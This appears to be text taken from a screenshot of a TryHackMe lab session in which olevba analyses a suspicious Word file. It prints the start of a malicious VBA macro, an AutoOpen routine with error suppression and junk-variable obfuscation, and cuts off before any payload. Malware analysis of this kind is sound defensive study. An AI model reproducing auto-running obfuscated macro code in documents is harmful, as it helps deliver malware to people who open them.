 olevba → total(1)
attacker1
~/De/tryhackme/learning/exploitation/squid.game/decryption/olevba ···· ✓ 19:02:33
script -c "olevba attacker1/attacker1.doc" -a attacker1/olevba.commands
Script started, output log file is 'attacker1/olevba.commands'.
olevba 0.60.2 on Python 3.12.7 - http://decalage.info/python/oletools
===============================================================================
FILE: attacker1/attacker1.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: attacker1/attacker1.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
On Error Resume Next
DBvbDlfxWGXm = WifblkBfDS + CBool(2243) + Len(ChrW(5 + 9) + ChrW(3)) + LenB(Trim("QHSiqJpWNfHbmnlvPbbP")
) + Len(lZlRjJlQKnBntw)
lQbWzTrJtfhGiaS = pWNDRZbLZdGgl + CBool(5015) + Len(ChrW(1 + 1) + ChrW(2)) + LenB(Trim("XkBMzwHsSZswNPQM
BDL")) + Len(SxZnBTiJkRBD)
tcZwqHFss = zTQlVkgJtJHVH + CBool(6903) + Len(ChrW(6 + 4) + ChrW(10)) + LenB(Trim("jDxtDndtrsCpNSNkxdJzh
j")) + Len(RRdTnGKKsvm)
ENG
19:03
05/08/2025